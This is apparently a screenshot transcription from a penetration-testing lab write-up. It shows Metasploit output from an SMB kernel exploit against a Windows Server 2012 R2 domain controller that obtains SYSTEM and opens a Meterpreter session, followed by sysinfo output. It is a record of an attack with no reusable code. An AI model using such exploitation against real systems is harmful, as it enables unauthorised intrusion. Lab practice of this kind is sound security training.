 [*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non
-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (175174 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.80:64623 → 10.10.10.10:4444) at 2
021-07-13 02:35:51 -0400
meterpreter > sysinfo
Computer        : DC
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 3
Meterpreter     : x86/windows
Start